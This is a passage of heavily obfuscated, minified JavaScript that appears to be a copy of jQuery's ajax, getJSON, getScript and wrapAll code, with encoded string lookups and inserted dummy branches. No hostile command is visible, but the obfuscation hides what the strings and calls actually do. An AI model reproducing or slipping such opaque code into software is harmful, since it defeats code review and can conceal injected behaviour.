_0x1c2c00===!0x1?_0x3473e9['removeAttr'](_0x4d2238,_0xa3c493):_0x129714[_0x298adc(0x7a9,'qP9#')](_0x2058df,_0x232f2c)||!_0x4a78f3['test'](_0x5c94f7)?_0x7f195f[_0x298adc(0x15b,'Twr^')](!_0x5cd6f0&&_0x384fd9['propFix'][_0x53cfa2]||_0x210031,_0x50e4bd):_0x927d0e[_0x51db6f[_0x298adc(0x1059,'IDVZ')](_0x129714['QpYnH']('default-',_0x2c192f))]=_0x293d5e[_0x4ca502]=!0x0,_0x3eafd9;else{_0x3dfa62===!0x0?_0x3dfa62=_0x1289d2[_0x3b5f87]:_0x129714['kpYdQ'](_0x1289d2[_0x3b5f87],!0x0)&&(_0x2f7e85=_0x4ab92a[0x0],_0xc376f6[_0x298adc(0x13cd,'xwD]')](_0x4ab92a[0x1]));break;}}}if(_0x129714['BBoMm'](_0x3dfa62,!0x0)){if(_0x3dfa62&&_0x2213b9[_0x129714[_0x298adc(0xb04,'&UV9')]])_0x2aa351=_0x129714[_0x298adc(0x22d,'xwD]')](_0x3dfa62,_0x2aa351);else try{_0x2aa351=_0x129714[_0x298adc(0x15e9,'02J8')](_0x3dfa62,_0x2aa351);}catch(_0x11a746){return{'state':_0x298adc(0x1782,'l$V6'),'error':_0x3dfa62?_0x11a746:_0x129714[_0x298adc(0x2f3,')cJj')](_0x129714[_0x298adc(0x4ca,'rzfW')](_0x298adc(0x1425,'p1SO'),_0x14a067),'\x20to\x20')+_0x2f7e85};}}}}}continue;case'2':var _0x3b5f87,_0x2f7e85,_0x3dfa62,_0x4ab92a,_0x14a067,_0x1289d2={},_0xc376f6=_0x2213b9['dataTypes']['slice']();continue;case'3':if(_0xc376f6[0x1]){for(_0x3dfa62 in _0x2213b9[_0x298adc(0x16ca,'LGss')])_0x1289d2[_0x3dfa62[_0x298adc(0x656,'eWo5')]()]=_0x2213b9[_0x298adc(0x627,'2RSj')][_0x3dfa62];}continue;case'4':return{'state':_0x298adc(0x1732,'fqy4'),'data':_0x2aa351};}break;}}else return this[_0x298adc(0x7ca,'88eA')](_0x31ce80[_0x298adc(0x138c,'fqy4')](this,function(_0x38ab62,_0x265966){return _0x164b99['call'](_0x38ab62,_0x265966,_0x38ab62);}));}_0x140e2b['extend']({'active':0x0,'lastModified':{},'etag':{},'ajaxSettings':{'url':_0x1d8156,'type':_0x345625(0x463,'#22!'),'isLocal':_0x1ab88c[_0x345625(0x14bd,'nzsq')](_0x50e295[0x1]),'global':!0x0,'processData':!0x0,'async':!0x0,'contentType':_0x345625(0x14b3,'eWo5'),'accepts':{'*':_0x281d04,'text':'text/plain','html':_0x129714[_0x345625(0x842,'LGss')],'xml':_0x129714[_0x345625(0x1674,'a!$E')],'json':_0x129714[_0x345625(0x1799,'jkho')]},'contents':{'xml':/xml/,'html':/html/,'json':/json/},'responseFields':{'xml':_0x129714[_0x345625(0x12b4,'1gi!')],'text':_0x129714[_0x345625(0xddb,'qP9#')],'json':_0x129714['dJPju']},'converters':{'*\x20text':String,'text\x20html':!0x0,'text\x20json':_0x140e2b[_0x345625(0x182c,'6fpa')],'text\x20xml':_0x140e2b[_0x345625(0x1ad,'jkho')]},'flatOptions':{'url':!0x0,'context':!0x0}},'ajaxSetup':function(_0x456123,_0x192367){var _0x29e910=_0x345625;return _0x192367?_0x2359a2(_0x2359a2(_0x456123,_0x140e2b['ajaxSettings']),_0x192367):_0x129714['pIKvh'](_0x2359a2,_0x140e2b[_0x29e910(0x127b,'rzfW')],_0x456123);},'ajaxPrefilter':_0x591e47(_0x55515b),'ajaxTransport':_0x129714['SDiJl'](_0x591e47,_0x141aaf),'ajax':function(_0x7d9afd,_0x1779b6){var _0x136eac=_0x345625,_0x176da9={'BSytW':function(_0x37a910,_0x12447a){var _0x34ed78=_0x50dd;return _0x129714[_0x34ed78(0x54b,')cZ)')](_0x37a910,_0x12447a);},'ujZHV':function(_0x3a7b3a,_0x194519){var _0x1b1ace=_0x50dd;return _0x129714[_0x1b1ace(0x16bd,')cJj')](_0x3a7b3a,_0x194519);},'aMEvy':function(_0x1bc726,_0x411f37){var _0x223f25=_0x50dd;return _0x129714[_0x223f25(0x6ef,'2RSj')](_0x1bc726,_0x411f37);},'SmfcJ':function(_0x1e859a,_0x5a8637){var _0x9c45a5=_0x50dd;return _0x129714[_0x9c45a5(0xb2f,'*Vr2')](_0x1e859a,_0x5a8637);},'jNWJl':function(_0xeeffd7,_0x54edc0){var _0x45731e=_0x50dd;return _0x129714[_0x45731e(0x254,'COru')](_0xeeffd7,_0x54edc0);},'NLGun':function(_0x567d86,_0x2ff20b){return _0x129714['kQhnU'](_0x567d86,_0x2ff20b);},'fjvEQ':_0x129714[_0x136eac(0x381,'gzoj')],'keoOt':function(_0x290a06,_0x291d81){return _0x290a06==_0x291d81;},'iPbjc':function(_0x27af23,_0x3ae1d5,_0x29200b){return _0x27af23(_0x3ae1d5,_0x29200b);},'KbMzy':function(_0x3ea45e,_0x4b54c1){var _0x1d1765=_0x136eac;return _0x129714[_0x1d1765(0x16b0,'PtVF')](_0x3ea45e,_0x4b54c1);},'ZqYsw':_0x129714['PbBJU'],'aTZPt':function(_0x39d659){return _0x39d659();},'nOhjT':function(_0x4c2b7e,_0xf43959){var _0x401b03=_0x136eac;return _0x129714[_0x401b03(0x1032,'8Y1r')](_0x4c2b7e,_0xf43959);},'dKtxF':function(_0x5e51a9,_0x1337a0){var _0x3e3851=_0x136eac;return _0x129714[_0x3e3851(0xa12,'a!$E')](_0x5e51a9,_0x1337a0);},'hzOOC':function(_0xd30530,_0x29b476){var _0x5eb85a=_0x136eac;return _0x129714[_0x5eb85a(0xbf6,'6fpa')](_0xd30530,_0x29b476);},'HMwCY':function(_0x1682c9,_0x2f7db7){var _0x3f1bf7=_0x136eac;return _0x129714[_0x3f1bf7(0x330,'C*bR')](_0x1682c9,_0x2f7db7);}};_0x129714['STTnf']('object',typeof _0x7d9afd)&&(_0x1779b6=_0x7d9afd,_0x7d9afd=void 0x0),_0x1779b6=_0x129714[_0x136eac(0xa95,'C*bR')](_0x1779b6,{});var _0x2ec946,_0x53373b,_0x17d6e9,_0xfca2d,_0x1696c0,_0x4d57e6,_0xe552ed,_0x573129,_0x1a1735=_0x140e2b['ajaxSetup']({},_0x1779b6),_0x33111b=_0x1a1735['context']||_0x1a1735,_0x5a8ab8=_0x1a1735[_0x136eac(0x10c4,'5B1u')]&&(_0x33111b[_0x136eac(0xb3b,'5YO]')]||_0x33111b[_0x136eac(0x16d3,'6fpa')])?_0x129714[_0x136eac(0x638,'KN9P')](_0x140e2b,_0x33111b):_0x140e2b[_0x136eac(0x870,'LviT')],_0x4d9a72=_0x140e2b['Deferred'](),_0x48d6eb=_0x140e2b[_0x136eac(0xdf0,'a!$E')](_0x136eac(0x1512,'WG5o')),_0xe59fc3=_0x1a1735['statusCode']||{},_0x4d9bfc={},_0x1fbf88={},_0x2a3de0=0x0,_0x157612=_0x136eac(0x11c6,'I$yS'),_0x2719f7={'readyState':0x0,'getResponseHeader':function(_0x1ff609){var _0x4ecbcc=_0x136eac,_0x365080={'BFTIh':function(_0x2e7ada,_0x3f11d6){return _0x2e7ada>_0x3f11d6;},'PcQfp':function(_0x13165f,_0x196ad1){var _0x174439=_0x50dd;return _0x176da9[_0x174439(0x806,'fqy4')](_0x13165f,_0x196ad1);},'vxwHt':function(_0x4e2303,_0x49eadd){var _0x211cfa=_0x50dd;return _0x176da9[_0x211cfa(0x951,'0[zQ')](_0x4e2303,_0x49eadd);}},_0x4f8bdd;if(0x2===_0x2a3de0){if(_0x176da9[_0x4ecbcc(0x16ab,'ZY%5')](_0x4ecbcc(0x12a3,'WG5o'),_0x4ecbcc(0x907,'a6(v'))){if(!_0x573129){if(_0x176da9[_0x4ecbcc(0xff,'ojMj')]!==_0x176da9[_0x4ecbcc(0xb76,'Pubx')]){for(var _0x43f21e=_0x365080['BFTIh'](0x0,_0x4a274a)?_0x365080['PcQfp'](_0x650741,_0x3ddd36):_0x202c50;_0x365080[_0x4ecbcc(0x9c7,'&XYi')](--_0x43f21e,0x0);)_0x5ac54b[_0x4ecbcc(0x1757,'9dSh')](_0x43f21e);return _0x5b990d;}else{_0x573129={};while(_0x4f8bdd=_0x56666a[_0x4ecbcc(0x7ae,'8B*s')](_0xfca2d))_0x573129[_0x4f8bdd[0x1]['toLowerCase']()]=_0x4f8bdd[0x2];}}_0x4f8bdd=_0x573129[_0x1ff609[_0x4ecbcc(0x30a,'D%55')]()];}else{var _0x3cfe67,_0x2cedb0=_0x15370e['propHooks'][this[_0x4ecbcc(0x4b1,'9QTx')]];return this['options'][_0x4ecbcc(0x984,'WG5o')]?this['pos']=_0x3cfe67=_0x52aeb3[_0x4ecbcc(0xb7a,'LGss')][this[_0x4ecbcc(0x179e,'eWo5')]](_0xa5020,_0x176da9[_0x4ecbcc(0x5bb,'FToV')](this[_0x4ecbcc(0x1ce,'a!$E')][_0x4ecbcc(0xa54,'Twr^')],_0x1ad1d3),0x0,0x1,this['options'][_0x4ecbcc(0xe60,'IDVZ')]):this[_0x4ecbcc(0x90a,'@JB2')]=_0x3cfe67=_0x4853ad,this[_0x4ecbcc(0x1588,'a!$E')]=_0x176da9[_0x4ecbcc(0x1657,'a!$E')](_0x176da9['aMEvy'](this[_0x4ecbcc(0x629,'KN9P')],this['start']),_0x3cfe67)+this[_0x4ecbcc(0x7b7,'#22!')],this[_0x4ecbcc(0x1397,'9dSh')][_0x4ecbcc(0x182d,'ojMj')]&&this[_0x4ecbcc(0xfb6,'7rpC')]['step'][_0x4ecbcc(0x245,'IDVZ')](this['elem'],this[_0x4ecbcc(0x79e,'xwD]')],this),_0x2cedb0&&_0x2cedb0['set']?_0x2cedb0[_0x4ecbcc(0xf4f,'KN9P')](this):_0x130dbe['propHooks'][_0x4ecbcc(0x1839,'9QTx')][_0x4ecbcc(0xde8,'I$yS')](this),this;}}return _0x176da9[_0x4ecbcc(0x6a4,'Pubx')](null,_0x4f8bdd)?null:_0x4f8bdd;},'getAllResponseHeaders':function(){var _0x165610=_0x136eac;return _0x176da9['KbMzy'](_0x176da9[_0x165610(0x1400,'9QTx')],_0x176da9[_0x165610(0x824,'#22!')])?this['pushStack'](_0x40e977[_0x165610(0x11af,'I$yS')](_0x34e691[_0x165610(0x194,'jkho')](this[_0x165610(0x34f,'8Y1r')](),_0x176da9[_0x165610(0x17f6,'5YO]')](_0x2ecf8f,_0x44dc4f,_0xb58ef8)))):_0x176da9['NLGun'](0x2,_0x2a3de0)?_0xfca2d:null;},'setRequestHeader':function(_0x1868e8,_0x208224){var _0x3b8d85=_0x136eac;if(_0x129714[_0x3b8d85(0x123,'qP9#')]===_0x129714[_0x3b8d85(0x884,'6fpa')])return this===_0x176da9['aTZPt'](_0x9b1d69)&&this[_0x3b8d85(0x1493,'ojMj')]?(this['blur'](),!0x1):void 0x0;else{var _0x5652e5=_0x1868e8[_0x3b8d85(0x3b4,'rzfW')]();return _0x2a3de0||(_0x1868e8=_0x1fbf88[_0x5652e5]=_0x1fbf88[_0x5652e5]||_0x1868e8,_0x4d9bfc[_0x1868e8]=_0x208224),this;}},'overrideMimeType':function(_0x3ae55b){var _0x5f4bd1=_0x136eac;if(_0x129714[_0x5f4bd1(0x12df,'Twr^')](_0x129714[_0x5f4bd1(0x576,'fqy4')],_0x129714[_0x5f4bd1(0x10df,'02J8')]))return _0x2a3de0||(_0x1a1735['mimeType']=_0x3ae55b),this;else{if(_0x16cd62[_0x5f4bd1(0x8ca,'FToV')](_0x358681)){var _0x43c111,_0x21e0bb,_0x2c953c=_0x3e3f5d[_0x5f4bd1(0x104,'5B1u')],_0x4400ac=_0x2c953c?_0x12c92f[_0x5f4bd1(0x1696,'a!$E')]:_0x309174,_0x5c6e80=_0x2c953c?_0x5c8c49[_0x2d104b[_0x5f4bd1(0x514,'nzsq')]]:_0x51c70c[_0x5f4bd1(0xb90,'KN9P')];if(_0x4400ac[_0x5c6e80]){if(_0x2f0a1a&&(_0x43c111=_0x2faf6f?_0x4400ac[_0x5c6e80]:_0x4400ac[_0x5c6e80][_0x5f4bd1(0xa25,'8B*s')])){_0x171aca[_0x5f4bd1(0xe4e,'ZY%5')](_0x482188)?_0x188c78=_0x15cc18['concat'](_0x1e0d1a[_0x5f4bd1(0x8ac,'Pubx')](_0x476ff4,_0x3cfe48[_0x5f4bd1(0x1046,'1gi!')])):_0x176da9['nOhjT'](_0x116243,_0x43c111)?_0x1e5e39=[_0x554375]:(_0x1f6699=_0x1daba2['camelCase'](_0x1ee9fd),_0x1d7f81=_0x176da9['nOhjT'](_0x4dbd81,_0x43c111)?[_0x4c8b49]:_0x501b2b['split']('\x20')),_0x21e0bb=_0x35517a[_0x5f4bd1(0xbbd,'LGss')];while(_0x21e0bb--)delete _0x43c111[_0x5d8152[_0x21e0bb]];if(_0x5c86e5?!_0x176da9[_0x5f4bd1(0xf0a,'p1SO')](_0x461003,_0x43c111):!_0x1f11c7['isEmptyObject'](_0x43c111))return;}(_0x21fcf7||(delete _0x4400ac[_0x5c6e80]['data'],_0x176da9[_0x5f4bd1(0x726,'0[zQ')](_0x24050b,_0x4400ac[_0x5c6e80])))&&(_0x2c953c?_0x5644ce[_0x5f4bd1(0x43b,'&UV9')]([_0x431822],!0x0):_0xc86df3['deleteExpando']||_0x4400ac!=_0x4400ac[_0x5f4bd1(0x14f9,'qP9#')]?delete _0x4400ac[_0x5c6e80]:_0x4400ac[_0x5c6e80]=null);}}}},'statusCode':function(_0x2e8251){var _0xe29d17=_0x136eac;if(_0x129714['GWmgI']('lkZGF','lkZGF'))_0x2c8e93['deleteExpando']=!0x1;else{var _0x4e513c;if(_0x2e8251){if(_0x129714[_0xe29d17(0xcda,'#22!')](0x2,_0x2a3de0)){for(_0x4e513c in _0x2e8251)_0xe59fc3[_0x4e513c]=[_0xe59fc3[_0x4e513c],_0x2e8251[_0x4e513c]];}else _0x2719f7[_0xe29d17(0xe66,')cJj')](_0x2e8251[_0x2719f7[_0xe29d17(0x181e,')cZ)')]]);}return this;}},'abort':function(_0x10a09a){var _0x5dc2fd=_0x136eac,_0x58a5c7=_0x176da9[_0x5dc2fd(0x11e5,'&UV9')](_0x10a09a,_0x157612);return _0xe552ed&&_0xe552ed[_0x5dc2fd(0xbf7,'UL9B')](_0x58a5c7),_0x176da9[_0x5dc2fd(0x300,'LviT')](_0x4165c3,0x0,_0x58a5c7),this;}};if(_0x4d9a72[_0x136eac(0x139e,'qP9#')](_0x2719f7)[_0x136eac(0xf8c,'jkho')]=_0x48d6eb['add'],_0x2719f7[_0x136eac(0x9cd,'7rpC')]=_0x2719f7[_0x136eac(0xbf8,'D%55')],_0x2719f7[_0x136eac(0xb7,'ojMj')]=_0x2719f7[_0x136eac(0xc95,'WG5o')],_0x1a1735[_0x136eac(0x1163,'1gi!')]=((_0x7d9afd||_0x1a1735['url']||_0x1d8156)+'')[_0x136eac(0x110b,'#22!')](_0x48a738,'')[_0x136eac(0x2bd,'@JB2')](_0x47e5a9,_0x129714[_0x136eac(0x723,'5YO]')](_0x50e295[0x1],'//')),_0x1a1735['type']=_0x1779b6['method']||_0x1779b6['type']||_0x1a1735['method']||_0x1a1735['type'],_0x1a1735[_0x136eac(0xe9d,'5B1u')]=_0x140e2b['trim'](_0x1a1735[_0x136eac(0xfda,'6fpa')]||'*')['toLowerCase']()[_0x136eac(0x168f,'WG5o')](_0x120dad)||[''],null==_0x1a1735[_0x136eac(0x113,'jkho')]&&(_0x2ec946=_0x4768f0[_0x136eac(0xc6d,')cJj')](_0x1a1735['url'][_0x136eac(0xd37,'7rpC')]()),_0x1a1735[_0x136eac(0xd05,'02J8')]=!(!_0x2ec946||_0x129714[_0x136eac(0xcc7,'9QTx')](_0x2ec946[0x1],_0x50e295[0x1])&&_0x129714[_0x136eac(0x1004,'#22!')](_0x2ec946[0x2],_0x50e295[0x2])&&(_0x2ec946[0x3]||(_0x129714[_0x136eac(0x149e,'UL9B')](_0x129714['vGZlA'],_0x2ec946[0x1])?'80':_0x129714['zMcAl']))===(_0x50e295[0x3]||(_0x129714['vGZlA']===_0x50e295[0x1]?'80':'443')))),_0x1a1735[_0x136eac(0x131a,'8Y1r')]&&_0x1a1735[_0x136eac(0x979,'UL9B')]&&_0x129714[_0x136eac(0x1803,'l$V6')](_0x129714[_0x136eac(0x112f,'rzfW')],typeof _0x1a1735[_0x136eac(0x614,'9QTx')])&&(_0x1a1735[_0x136eac(0x1dc,'#22!')]=_0x140e2b[_0x136eac(0xd8,'6fpa')](_0x1a1735[_0x136eac(0xa67,'KN9P')],_0x1a1735['traditional'])),_0x3088fe(_0x55515b,_0x1a1735,_0x1779b6,_0x2719f7),_0x129714[_0x136eac(0x8a3,'9dSh')](0x2,_0x2a3de0))return _0x2719f7;_0x4d57e6=_0x140e2b[_0x136eac(0xee2,'C*bR')]&&_0x1a1735[_0x136eac(0x5ae,'C*bR')],_0x4d57e6&&0x0===_0x140e2b['active']++&&_0x140e2b[_0x136eac(0xb64,'UL9B')][_0x136eac(0x6fb,'gzoj')](_0x129714[_0x136eac(0x17f1,'5YO]')]),_0x1a1735[_0x136eac(0x1711,'FToV')]=_0x1a1735[_0x136eac(0x5d2,'D%55')]['toUpperCase'](),_0x1a1735['hasContent']=!_0x1e559b[_0x136eac(0xc6a,'6fpa')](_0x1a1735[_0x136eac(0xa50,'LGss')]),_0x17d6e9=_0x1a1735['url'],_0x1a1735['hasContent']||(_0x1a1735['data']&&(_0x17d6e9=_0x1a1735['url']+=(_0x2d79ca[_0x136eac(0x1505,'xwD]')](_0x17d6e9)?'&':'?')+_0x1a1735[_0x136eac(0x17e6,'nzsq')],delete _0x1a1735[_0x136eac(0x158c,'WG5o')]),_0x129714['KVlwA'](_0x1a1735['cache'],!0x1)&&(_0x1a1735[_0x136eac(0x221,'nzsq')]=_0x4e2fda['test'](_0x17d6e9)?_0x17d6e9[_0x136eac(0x1448,'0[zQ')](_0x4e2fda,_0x129714['gQQbl'](_0x129714[_0x136eac(0xdb8,'&XYi')],_0x146c68++)):_0x129714[_0x136eac(0x160c,'5YO]')](_0x129714[_0x136eac(0x766,'6fpa')](_0x17d6e9,_0x2d79ca[_0x136eac(0x299,'@JB2')](_0x17d6e9)?'&':'?')+'_=',_0x146c68++))),_0x1a1735['ifModified']&&(_0x140e2b['lastModified'][_0x17d6e9]&&_0x2719f7[_0x136eac(0x17b7,'02J8')](_0x136eac(0xfdd,')cZ)'),_0x140e2b[_0x136eac(0xeb9,'l$V6')][_0x17d6e9]),_0x140e2b['etag'][_0x17d6e9]&&_0x2719f7[_0x136eac(0x3a6,'PtVF')](_0x129714[_0x136eac(0x152,'p1SO')],_0x140e2b[_0x136eac(0x75d,'7rpC')][_0x17d6e9])),(_0x1a1735[_0x136eac(0x14f5,'COru')]&&_0x1a1735[_0x136eac(0xefb,'a6(v')]&&_0x129714['GtuiC'](_0x1a1735[_0x136eac(0x2ba,'02J8')],!0x1)||_0x1779b6['contentType'])&&_0x2719f7[_0x136eac(0x12a4,'5YO]')](_0x129714['uFbrt'],_0x1a1735[_0x136eac(0xee4,'2RSj')]),_0x2719f7['setRequestHeader'](_0x129714['dkAze'],_0x1a1735['dataTypes'][0x0]&&_0x1a1735[_0x136eac(0x1650,'LGss')][_0x1a1735[_0x136eac(0xa4b,'UL9B')][0x0]]?_0x129714[_0x136eac(0x60b,'2RSj')](_0x1a1735['accepts'][_0x1a1735['dataTypes'][0x0]],_0x129714['lZNCU']('*',_0x1a1735['dataTypes'][0x0])?_0x129714[_0x136eac(0xdb5,'xwD]')](',\x20',_0x281d04)+_0x129714[_0x136eac(0x644,'I$yS')]:''):_0x1a1735[_0x136eac(0x543,'PtVF')]['*']);for(_0x53373b in _0x1a1735[_0x136eac(0x75e,'2RSj')])_0x2719f7[_0x136eac(0x16c7,'*Vr2')](_0x53373b,_0x1a1735[_0x136eac(0x1447,'9QTx')][_0x53373b]);if(_0x1a1735[_0x136eac(0xe1e,'#22!')]&&(_0x129714[_0x136eac(0x223,'WG5o')](_0x1a1735[_0x136eac(0x1191,'Vy]c')][_0x136eac(0x2f5,'p1SO')](_0x33111b,_0x2719f7,_0x1a1735),!0x1)||0x2===_0x2a3de0))return _0x2719f7['abort']();_0x157612=_0x129714[_0x136eac(0x57e,')cZ)')];for(_0x53373b in{'success':0x1,'error':0x1,'complete':0x1})_0x2719f7[_0x53373b](_0x1a1735[_0x53373b]);if(_0xe552ed=_0x129714['XZXjC'](_0x3088fe,_0x141aaf,_0x1a1735,_0x1779b6,_0x2719f7)){_0x2719f7['readyState']=0x1,_0x4d57e6&&_0x5a8ab8['trigger'](_0x136eac(0x837,'02J8'),[_0x2719f7,_0x1a1735]),_0x1a1735[_0x136eac(0xa0d,'a!$E')]&&_0x129714[_0x136eac(0xc8d,'gzoj')](_0x1a1735[_0x136eac(0x803,'9dSh')],0x0)&&(_0x1696c0=setTimeout(function(){var _0x335e57=_0x136eac;_0x2719f7[_0x335e57(0x1a2,'8B*s')](_0x335e57(0x163,'8Y1r'));},_0x1a1735['timeout']));try{_0x2a3de0=0x1,_0xe552ed[_0x136eac(0xf3e,'jkho')](_0x4d9bfc,_0x4165c3);}catch(_0x54efd5){if(!_0x129714['kxliY'](0x2,_0x2a3de0))throw _0x54efd5;_0x4165c3(-0x1,_0x54efd5);}}else _0x129714[_0x136eac(0xdf4,'FToV')](_0x4165c3,-0x1,_0x129714['Dcrjw']);function _0x4165c3(_0x271a60,_0x1e7b90,_0x8fc39,_0x13167a){var _0x4a5a09=_0x136eac,_0x4b1010,_0x4903b5,_0x2afdfc,_0xa69984,_0x314b5f,_0x361a83=_0x1e7b90;_0x129714[_0x4a5a09(0x1201,'PtVF')](0x2,_0x2a3de0)&&(_0x2a3de0=0x2,_0x1696c0&&clearTimeout(_0x1696c0),_0xe552ed=void 0x0,_0xfca2d=_0x13167a||'',_0x2719f7[_0x4a5a09(0x809,'Pubx')]=_0x271a60>0x0?0x4:0x0,_0x4b1010=_0x129714['GfkBQ'](_0x271a60,0xc8)&&_0x129714[_0x4a5a09(0x10cd,'p1SO')](0x12c,_0x271a60)||_0x129714[_0x4a5a09(0x9c5,'Twr^')](0x130,_0x271a60),_0x8fc39&&(_0xa69984=_0x4201fe(_0x1a1735,_0x2719f7,_0x8fc39)),_0xa69984=_0x129714['PASyH'](_0x3078f5,_0x1a1735,_0xa69984,_0x2719f7,_0x4b1010),_0x4b1010?(_0x1a1735['ifModified']&&(_0x314b5f=_0x2719f7[_0x4a5a09(0xaaa,'&XYi')]('Last-Modified'),_0x314b5f&&(_0x140e2b[_0x4a5a09(0x1049,'#22!')][_0x17d6e9]=_0x314b5f),_0x314b5f=_0x2719f7['getResponseHeader'](_0x4a5a09(0x6fc,'COru')),_0x314b5f&&(_0x140e2b[_0x4a5a09(0x109b,')cZ)')][_0x17d6e9]=_0x314b5f)),_0x129714[_0x4a5a09(0xbc9,'Vy]c')](0xcc,_0x271a60)||_0x129714[_0x4a5a09(0x9fc,'LviT')]('HEAD',_0x1a1735[_0x4a5a09(0x469,'UL9B')])?_0x361a83=_0x129714['HEwfP']:_0x129714[_0x4a5a09(0x12f4,'#22!')](0x130,_0x271a60)?_0x361a83=_0x129714[_0x4a5a09(0x1623,'a!$E')]:(_0x361a83=_0xa69984['state'],_0x4903b5=_0xa69984[_0x4a5a09(0x12a,'&XYi')],_0x2afdfc=_0xa69984['error'],_0x4b1010=!_0x2afdfc)):(_0x2afdfc=_0x361a83,(_0x271a60||!_0x361a83)&&(_0x361a83=_0x4a5a09(0xb91,'IDVZ'),_0x129714[_0x4a5a09(0x9ca,'9dSh')](0x0,_0x271a60)&&(_0x271a60=0x0))),_0x2719f7['status']=_0x271a60,_0x2719f7['statusText']=_0x129714[_0x4a5a09(0x1183,'5B1u')](_0x129714[_0x4a5a09(0x13ef,'0[zQ')](_0x1e7b90,_0x361a83),''),_0x4b1010?_0x4d9a72[_0x4a5a09(0x2ef,'IDVZ')](_0x33111b,[_0x4903b5,_0x361a83,_0x2719f7]):_0x4d9a72[_0x4a5a09(0xec2,'&UV9')](_0x33111b,[_0x2719f7,_0x361a83,_0x2afdfc]),_0x2719f7[_0x4a5a09(0x5f4,')cZ)')](_0xe59fc3),_0xe59fc3=void 0x0,_0x4d57e6&&_0x5a8ab8[_0x4a5a09(0x148a,'Vy]c')](_0x4b1010?_0x4a5a09(0x77e,'Vy]c'):_0x129714['GCGZI'],[_0x2719f7,_0x1a1735,_0x4b1010?_0x4903b5:_0x2afdfc]),_0x48d6eb[_0x4a5a09(0xa29,'ojMj')](_0x33111b,[_0x2719f7,_0x361a83]),_0x4d57e6&&(_0x5a8ab8[_0x4a5a09(0xcf8,'IDVZ')](_0x129714[_0x4a5a09(0x85e,'ojMj')],[_0x2719f7,_0x1a1735]),--_0x140e2b[_0x4a5a09(0x1186,'9dSh')]||_0x140e2b['event'][_0x4a5a09(0xb71,'02J8')](_0x129714['tBzcV'])));}return _0x2719f7;},'getJSON':function(_0x40c595,_0x4adb66,_0x19bd10){var _0x901c35=_0x345625,_0x42c80a={'UXynk':function(_0x3e027c,_0x1ebc49){return _0x3e027c===_0x1ebc49;}};return _0x129714[_0x901c35(0x211,'PtVF')](_0x129714[_0x901c35(0xe69,'2RSj')],_0x129714[_0x901c35(0x357,'I$yS')])?_0x42c80a['UXynk'](_0x4b7189['getAttribute']('id'),_0x226a41):_0x140e2b['get'](_0x40c595,_0x4adb66,_0x19bd10,_0x129714[_0x901c35(0x53f,'0[zQ')]);},'getScript':function(_0xc008a2,_0x397b11){var _0x24630f=_0x345625;return _0x129714[_0x24630f(0x340,'&UV9')]('gJYkc',_0x129714['wuqwf'])?_0x140e2b[_0x24630f(0x79d,'6fpa')](_0xc008a2,void 0x0,_0x397b11,_0x129714['EwvGB']):(_0x129714[_0x24630f(0xfec,'*Vr2')](_0x445799['$'],_0x1432df)&&(_0x3692ac['$']=_0x3fd158),_0x465e4d&&_0x129714['BzbBL'](_0x4b6e4f[_0x24630f(0x914,'#22!')],_0x747094)&&(_0x540c74['jQuery']=_0x5efb4b),_0x17fccc);}}),_0x140e2b['each']([_0x129714[_0x345625(0x9d6,'jkho')],_0x129714[_0x345625(0x17aa,'nzsq')]],function(_0x2a8a07,_0x37bacb){var _0x281328=_0x345625,_0x26c17a={'zdzlk':function(_0x490bb9,_0x47842c){return _0x129714['PmvBK'](_0x490bb9,_0x47842c);}};if(_0x129714[_0x281328(0x61d,'02J8')](_0x129714[_0x281328(0x11dc,'5B1u')],_0x281328(0x4fa,')cZ)')))_0x140e2b[_0x37bacb]=function(_0x3c18fa,_0x29a0b6,_0x58ce6f,_0x51d2ed){var _0x537cf9=_0x281328;return _0x140e2b[_0x537cf9(0x864,'PtVF')](_0x29a0b6)&&(_0x51d2ed=_0x26c17a[_0x537cf9(0x12b7,'COru')](_0x51d2ed,_0x58ce6f),_0x58ce6f=_0x29a0b6,_0x29a0b6=void 0x0),_0x140e2b[_0x537cf9(0x117f,'!b6*')]({'url':_0x3c18fa,'type':_0x37bacb,'dataType':_0x51d2ed,'data':_0x29a0b6,'success':_0x58ce6f});};else{var _0x305448;_0x2b1098[_0x281328(0xbfc,'7rpC')](_0x4f5093,_0x281328(0x571,'KN9P'));for(_0x305448 in _0x44bcbf)_0x3f398a['style'](_0x70116c,_0x305448,_0x10d59a[_0x305448]);}}),_0x140e2b[_0x345625(0x628,'PtVF')]=function(_0x365699){var _0x36e90b=_0x345625;return _0x140e2b[_0x36e90b(0x9c6,')cJj')]({'url':_0x365699,'type':_0x129714[_0x36e90b(0xd21,'6fpa')],'dataType':_0x129714[_0x36e90b(0x95d,'9QTx')],'async':!0x1,'global':!0x1,'throws':!0x0});},_0x140e2b['fn'][_0x345625(0x1695,'LGss')]({'wrapAll':function(_0x3d3f0){var _0x23b6e2=_0x345625,_0x368b8d={'VWaQj':function(_0x34c712,_0x27139c){var _0x3ad68c=_0x50dd;return _0x129714[_0x3ad68c(0x29a,'5YO]')](_0x34c712,_0x27139c);},'cdsno':_0x129714[_0x23b6e2(0x1030,'FToV')],'jakON':function(_0x1e0fb1,_0x59f5f1){return _0x129714['NKFlb'](_0x1e0fb1,_0x59f5f1);},'dHCpy':function(_0x26ee76,_0x95f54c){return _0x26ee76===_0x95f54c;}};if(_0x140e2b[_0x23b6e2(0xa1f,'COru')](_0x3d3f0))return this['each'](function(_0x28390c){var _0x3ffad3=_0x23b6e2;if(_0x368b8d[_0x3ffad3(0x116e,'I$yS')](_0x368b8d[_0x3ffad3(0x16b7,'WG5o')],_0x368b8d[_0x3ffad3(0x15c0,'p1SO')]))_0x140e2b(this)['wrapAll'](_0x3d3f0[_0x3ffad3(0xec7,'gzoj')](this,_0x28390c));else return new _0x4200c4['fn']['init'](_0x4e3760,_0x3bff4a);});if(this[0x0]){if(_0x129714['uanFG']('jZCSW',_0x129714[_0x23b6e2(0x124e,'ZY%5')])){var _0x28cee0;if(_0x10c2dc){if(_0x368b8d[_0x23b6e2(0x1aa,'eWo5')](0x2,_0x2b3f1c)){for(_0x28cee0 in _0x2db76c)_0x256c30[_0x28cee0]=[_0x49909a[_0x28cee0],_0x54de07[_0x28cee0]];}else _0x5c97a5['always'](_0x42855a[_0x2b067e[_0x23b6e2(0xfc7,'9dSh')]]);}return this;}else{var _0xe4ffd6=_0x129714[_0x23b6e2(0x74c,'5YO]')](_0x140e2b,_0x3d3f0,this[0x0][_0x23b6e2(0x1245,'ZY%5')])['eq'](0x0)[_0x23b6e2(0xcb2,'&XYi')](!0x0);this[0x0][_0x23b6e2(0x7ac,'7rpC')]&&_0xe4ffd6['insertBefore'](this[0x0]),_0xe4ffd6['map'](function(){var 